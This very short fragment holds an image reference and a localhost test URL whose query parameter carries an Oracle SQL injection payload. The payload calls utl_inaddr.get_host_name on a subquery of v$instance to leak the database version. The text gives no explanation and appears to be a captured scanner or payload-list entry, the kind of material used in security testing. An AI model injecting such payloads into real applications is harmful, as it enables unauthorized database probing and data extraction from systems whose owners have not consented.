 http://localhost:8000/test/?q=20) = 1 OR (select utl_inaddr.get_host_name((SELECT version FROM v%24instance)) from dual) is null%20 OR (1%2B1